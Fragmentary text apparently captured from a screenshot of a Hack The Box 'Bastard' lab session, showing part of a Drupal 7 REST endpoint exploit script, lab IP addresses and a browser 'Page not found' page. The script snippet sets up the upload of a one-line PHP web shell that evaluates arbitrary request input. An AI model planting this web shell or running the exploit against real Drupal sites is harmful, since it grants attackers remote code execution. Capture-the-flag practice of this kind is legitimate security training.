 192.168.1.15
10.10.14.238
10.129.115.148 - Bastard
28 define('CONTROLLER', 'user');
29 define('ACTION', 'login');
30
31 $url = 'http://vmweb.lan/drupal-7.54';
32 $endpoint_path = '/rest_endpoint';
33 $endpoint = 'rest_endpoint';
34
35 $file = [
36 'filename' => 'dixuSOspsOUU.php',
37 'data' => '<?php eval(file_get_contents(\'php://input\')); ?>'
38 ];
39
40 $browser = new Browser($url . $endpoint_path);
Customize this values
NORMAL drupal_exploit.php content 12 %
VPN - root's tasks Privilege Escalation
Page not found | Bastard
Not Secure 10.129.115.148/rest_endpoint
5
Import bookmarks... Hacking Playground
User login
Username *
Password *
Page not found
The requested page "/rest_endpoint" could not be found.